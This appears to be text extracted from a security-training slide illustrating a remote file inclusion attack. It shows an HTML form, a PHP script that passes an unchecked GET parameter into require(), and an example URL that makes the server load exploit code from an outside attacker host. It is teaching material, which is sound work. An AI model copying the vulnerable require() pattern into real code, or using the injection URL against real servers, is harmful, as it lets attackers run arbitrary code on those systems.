 <form method="get">
<select name="DRINK">
<option value="pepsi">pepsi</option>
<option value="coke">coke</option>
</select>
<input type="submit">
</form>
Client code running in a browser
<?php
$drink = `coke';
if (isset( $_GET[`DRINK'] ) )
$drink = $_GET[`DRINK'];
require( $drink . '.php' );
?>
Server
File System
Vulnerable PHP code
http://www.certifiedhacker.com/orders.php?DRINK=http://jasoneval.com/exploit?
Exploit Code
Attacker
Attacker injects a remotely hosted file
at www.jasoneval.com containing an
exploit
File injection attacks enable attackers to exploit vulnerable
scripts on the server to use a remote file instead of a
presumably trusted file from the local file system